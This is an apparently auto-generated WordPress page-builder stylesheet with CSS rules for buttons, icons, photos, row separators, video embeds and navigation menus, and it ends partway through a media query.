.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}

.uabb-button-wrap a,.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.fl-builder-content .uabb-button-left {
    text-align: left;
}

.fl-builder-content .uabb-button-center {
    text-align: center;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}

.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}

.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

.uabb-icon-wrap {
    display: inline-block;
}

.uabb-icon a {
    text-decoration: none;
}

.uabb-icon i {
    display: block;
}

.uabb-icon i:before {
    border: none !important;
    background: none !important;
}

.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}

.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}

.uabb-icon-text a {
    text-decoration: none;
}

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}

.uabb-photo-align-left {
    text-align: left;
}

.uabb-photo-align-center {
    text-align: center;
}

.uabb-photo-align-right {
    text-align: right;
}

.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}

.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}

.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}

.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition: visibility 200ms linear;
    -moz-transition: visibility 200ms linear;
    transition: visibility 200ms linear;
}

.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
}

.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}

.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

.uabb-imgicon-wrap .uabb-icon {
    display: block;
}

.uabb-imgicon-wrap .uabb-icon i {
    float: none;
}

.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}

.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}

.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}

.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}

.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}

.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}

.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}

.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}

.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}

.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

.uabb-transparent-fill-top-btn:after {
    top: 0;
}

.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

.uabb-transparent-fill-left-btn:after {
    left: 0;
}

.uabb-transparent-fill-right-btn:after {
    right: 0;
}

.uabb-transparent-fill-center-btn:after {
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

.uabb-transparent-fill-diagonal-btn {
    overflow: hidden;
}

.uabb-transparent-fill-diagonal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}

.uabb-transparent-fill-horizontal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}

.perspective {
    -webkit-perspective: 800px;
    -moz-perspective: 800px;
    perspective: 800px;
    margin: 0;
}

.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    transform: rotateX(90deg);
}

.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
}

.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
    -moz-transform: rotateY(-60deg);
    -ms-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
}

.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    transform: rotateY(120deg);
}

.uabb-animate_top-btn:hover {
    -webkit-transform: rotateX(-15deg);
    -moz-transform: rotateX(-15deg);
    -ms-transform: rotateX(-15deg);
    -o-transform: rotateX(-15deg);
    transform: rotateX(-15deg);
}

.uabb-animate_bottom-btn:hover {
    -webkit-transform: rotateX(15deg);
    -moz-transform: rotateX(15deg);
    -ms-transform: rotateX(15deg);
    -o-transform: rotateX(15deg);
    transform: rotateX(15deg);
}

.uabb-animate_left-btn:hover {
    -webkit-transform: rotateY(6deg);
    -moz-transform: rotateY(6deg);
    -ms-transform: rotateY(6deg);
    -o-transform: rotateY(6deg);
    transform: rotateY(6deg);
}

.uabb-animate_right-btn:hover {
    -webkit-transform: rotateY(-6deg);
    -moz-transform: rotateY(-6deg);
    -ms-transform: rotateY(-6deg);
    -o-transform: rotateY(-6deg);
    transform: rotateY(-6deg);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
    -moz-transform: translateX(200%);
    -ms-transform: translateX(200%);
    -o-transform: translateX(200%);
    transform: translateX(200%);
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
    -moz-transform: translateX(-200%);
    -ms-transform: translateX(-200%);
    -o-transform: translateX(-200%);
    transform: translateX(-200%);
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
    -moz-transform: translateY(400px);
    -ms-transform: translateY(400px);
    -o-transform: translateY(400px);
    transform: translateY(400px);
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
    -moz-transform: translateY(-400px);
    -ms-transform: translateY(-400px);
    -o-transform: translateY(-400px);
    transform: translateY(-400px);
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}

.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}

.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
}

.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {
}

.uabb-js-breakpoint {
    content: "default";
    display: none;
}

@media screen and (max-width: 992px) {
    .uabb-js-breakpoint {
        content:"992";
    }
}

@media screen and (max-width: 768px) {
    .uabb-js-breakpoint {
        content:"768";
    }
}

.fl-node-6168ab9d33be3 > .fl-row-content-wrap {
    padding-top: 0px;
}

@media ( max-width: 768px ) {
    .fl-node-6168ab9d33be3.fl-row > .fl-row-content-wrap {
        padding-top:0px;
        padding-bottom: 0px;
    }
}

.fl-node-606e3e8b08247 > .fl-row-content-wrap {
    border-bottom-left-radius: 16px;
    border-bottom-right-radius: 16px;
}

.fl-node-606e3e8b08247 > .fl-row-content-wrap {
    padding-top: 0px;
    padding-bottom: 0px;
}

.fl-node-606e3e8b0b11f {
    width: 50%;
}

.fl-node-6168ab9d33d7c {
    width: 35%;
}

.fl-node-606e3e8b0b122 {
    width: 50%;
}

.fl-node-6168ab9d33d7f {
    width: 23%;
}

.fl-node-6168ab9d33d80 {
    width: 21%;
}

.fl-node-6168ab9d33d82 {
    width: 21%;
}

@media (max-width: 768px) {
    .fl-module-icon {
        text-align: center;
    }
}

.fl-node-606e3d2e4e42f .fl-icon i,.fl-node-606e3d2e4e42f .fl-icon i:before {
    color: #9b9b9b;
}

.fl-node-606e3d2e4e42f .fl-icon i:hover,.fl-node-606e3d2e4e42f .fl-icon i:hover:before,.fl-node-606e3d2e4e42f .fl-icon a:hover i,.fl-node-606e3d2e4e42f .fl-icon a:hover i:before {
    color: #7f7f7f;
}

.fl-node-606e3d2e4e42f .fl-icon i, .fl-node-606e3d2e4e42f .fl-icon i:before {
    font-size: 16px;
}

.fl-node-606e3d2e4e42f .fl-icon-wrap .fl-icon-text {
    height: 28px;
}

.fl-node-606e3d2e4e42f.fl-module-icon {
    text-align: left;
}

@media(max-width: 1200px) {
    .fl-node-606e3d2e4e42f .fl-icon-wrap .fl-icon-text {
        height: 28px;
    }
}

@media(max-width: 992px) {
    .fl-node-606e3d2e4e42f .fl-icon-wrap .fl-icon-text {
        height: 28px;
    }
}

@media(max-width: 768px) {
    .fl-node-606e3d2e4e42f .fl-icon-wrap .fl-icon-text {
        height: 28px;
    }
}

.fl-node-606e3d2e4e42f > .fl-module-content {
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 5px;
}

.fl-node-606e3d2e4e430 .fl-icon i,.fl-node-606e3d2e4e430 .fl-icon i:before {
    color: #9b9b9b;
}

.fl-node-606e3d2e4e430 .fl-icon i, .fl-node-606e3d2e4e430 .fl-icon i:before {
    font-size: 16px;
}

.fl-node-606e3d2e4e430 .fl-icon-wrap .fl-icon-text {
    height: 28px;
}

.fl-node-606e3d2e4e430.fl-module-icon {
    text-align: left;
}

@media(max-width: 1200px) {
    .fl-node-606e3d2e4e430 .fl-icon-wrap .fl-icon-text {
        height: 28px;
    }
}

@media(max-width: 992px) {
    .fl-node-606e3d2e4e430 .fl-icon-wrap .fl-icon-text {
        height: 28px;
    }
}

@media(max-width: 768px) {
    .fl-node-606e3d2e4e430 .fl-icon-wrap .fl-icon-text {
        height: 28px;
    }
}

.fl-node-606e3d2e4e430 > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 3px;
}

.fl-node-606e3d2e4e436 .fl-icon i,.fl-node-606e3d2e4e436 .fl-icon i:before {
    color: #9b9b9b;
}

.fl-node-606e3d2e4e436 .fl-icon i:hover,.fl-node-606e3d2e4e436 .fl-icon i:hover:before,.fl-node-606e3d2e4e436 .fl-icon a:hover i,.fl-node-606e3d2e4e436 .fl-icon a:hover i:before {
    color: #7f7f7f;
}

.fl-node-606e3d2e4e436 .fl-icon i, .fl-node-606e3d2e4e436 .fl-icon i:before {
    font-size: 16px;
}

.fl-node-606e3d2e4e436 .fl-icon-wrap .fl-icon-text {
    height: 28px;
}

.fl-node-606e3d2e4e436.fl-module-icon {
    text-align: left;
}

@media(max-width: 1200px) {
    .fl-node-606e3d2e4e436 .fl-icon-wrap .fl-icon-text {
        height: 28px;
    }
}

@media(max-width: 992px) {
    .fl-node-606e3d2e4e436 .fl-icon-wrap .fl-icon-text {
        height: 28px;
    }
}

@media(max-width: 768px) {
    .fl-node-606e3d2e4e436 .fl-icon-wrap .fl-icon-text {
        height: 28px;
    }
}

.fl-node-606e3d2e4e436 > .fl-module-content {
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 5px;
}

.fl-node-606e3d2e4e437 .fl-icon i,.fl-node-606e3d2e4e437 .fl-icon i:before {
    color: #9b9b9b;
}

.fl-node-606e3d2e4e437 .fl-icon i, .fl-node-606e3d2e4e437 .fl-icon i:before {
    font-size: 16px;
}

.fl-node-606e3d2e4e437 .fl-icon-wrap .fl-icon-text {
    height: 28px;
}

.fl-node-606e3d2e4e437.fl-module-icon {
    text-align: left;
}

@media(max-width: 1200px) {
    .fl-node-606e3d2e4e437 .fl-icon-wrap .fl-icon-text {
        height: 28px;
    }
}

@media(max-width: 992px) {
    .fl-node-606e3d2e4e437 .fl-icon-wrap .fl-icon-text {
        height: 28px;
    }
}

@media(max-width: 768px) {
    .fl-node-606e3d2e4e437 .fl-icon-wrap .fl-icon-text {
        height: 28px;
    }
}

.fl-node-606e3d2e4e437 > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 3px;
}

img.mfp-img {
    padding-bottom: 40px !important;
}

.fl-builder-edit .fl-fill-container img {
    transition: object-position .5s;
}

.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {
    height: 100% !important;
    width: 100% !important;
}

@media (max-width: 768px) {
    .fl-photo-content,.fl-photo-img {
        max-width: 100%;
    }
}

.fl-node-sp2ea1tcjml6 .fl-photo-content, .fl-node-sp2ea1tcjml6 .fl-photo-img {
    width: 250px;
}

.fl-node-1fz2rwut8ljo > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-u46dmryht21j > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-l3a4dt1sjwxm > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-6168ab9d33d7d > .fl-module-content {
    margin-bottom: 0px;
}

.fl-menu ul,.fl-menu li {
    list-style: none;
    margin: 0;
    padding: 0;
}

.fl-menu .menu:before,.fl-menu .menu:after {
    content: '';
    display: table;
    clear: both;
}

.fl-menu-horizontal {
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
}

.fl-menu li {
    position: relative;
}

.fl-menu a {
    display: block;
    padding: 10px;
    text-decoration: none;
}

.fl-menu a:hover {
    text-decoration: none;
}

.fl-menu .sub-menu {
    min-width: 220px;
}

.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {
    background-color: transparent;
    -webkit-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}

.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {
    outline: 0;
}

.fl-menu .fl-has-submenu-container {
    position: relative;
}

.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu {
    display: none;
}

.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {
    box-shadow: none;
    display: block !important;
}

.fl-menu .fl-menu-toggle {
    position: absolute;
    top: 50%;
    right: 0;
    cursor: pointer;
}

.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before {
    border-color: #333;
}

.fl-menu .fl-menu-expanded .fl-menu-toggle {
    display: none;
}

.fl-menu .fl-menu-mobile-toggle {
    position: relative;
    padding: 8px;
    background-color: transparent;
    border: none;
    color: #333;
    border-radius: 0;
}

.fl-menu .fl-menu-mobile-toggle:focus-visible {
    outline: 2px auto Highlight;
    outline: 2px auto -webkit-focus-ring-color;
}

.fl-menu .fl-menu-mobile-toggle.text {
    width: 100%;
    text-align: center;
}

.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label {
    display: inline-block;
    margin-left: 10px;
    vertical-align: middle;
}

.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container {
    display: inline-block;
    position: relative;
    width: 1.4em;
    height: 1.4em;
    vertical-align: middle;
}

.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect {
    fill: currentColor;
}

li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {
    display: none;
}

ul.fl-menu-horizontal li.mega-menu {
    position: static;
}

ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {
    top: inherit !important;
    left: 0 !important;
    right: 0 !important;
    width: 100%;
}

ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {
    display: flex !important;
}

ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {
    border-color: transparent;
}

ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {
    width: 100%;
}

ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {
    font-weight: bold;
}

ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
    background: transparent;
}

ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {
    display: none;
}

ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {
    background: transparent;
    -webkit-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    display: block;
    min-width: 0;
    opacity: 1;
    padding: 0;
    position: static;
    visibility: visible;
}

.fl-menu-mobile-clone {
    clear: both;
}

.fl-menu-mobile-clone .fl-menu .menu {
    float: none !important;
}

.fl-menu-mobile-close {
    display: none;
}

.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {
    background: none;
    border: 0 none;
    color: inherit;
    font-size: 18px;
    padding: 10px 6px;
}

.fl-menu-mobile-close:focus-visible {
    outline: 2px auto Highlight;
    outline: 2px auto -webkit-focus-ring-color;
}

.fl-node-6168ab9d33d81 .fl-menu .menu {
}

.fl-node-6168ab9d33d81 .menu .fl-has-submenu .sub-menu {
    display: none;
}

.fl-node-6168ab9d33d81 .fl-menu .sub-menu {
    background-color: #ffffff;
    -webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);
    -ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);
    box-shadow: 0 1px 20px rgba(0,0,0,0.1);
}

.fl-node-6168ab9d33d81 .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a {
    padding-right: 28px;
}

.fl-node-6168ab9d33d81 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-6168ab9d33d81 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle {
    width: 28px;
    height: 28px;
    margin: -14px 0 0;
}

.fl-node-6168ab9d33d81 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-6168ab9d33d81 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-6168ab9d33d81 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-6168ab9d33d81 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle {
    width: 28px;
    height: 28px;
    margin: -14px 0 0;
}

.fl-node-6168ab9d33d81 .fl-menu li {
    border-top: 1px solid transparent;
}

.fl-node-6168ab9d33d81 .fl-menu li:first-child {
    border-top: none;
}

@media ( max-width: 768px ) {
    .fl-node-6168ab9d33d81 .fl-menu .sub-menu {
        -webkit-box-shadow: none;
        -ms-box-shadow: none;
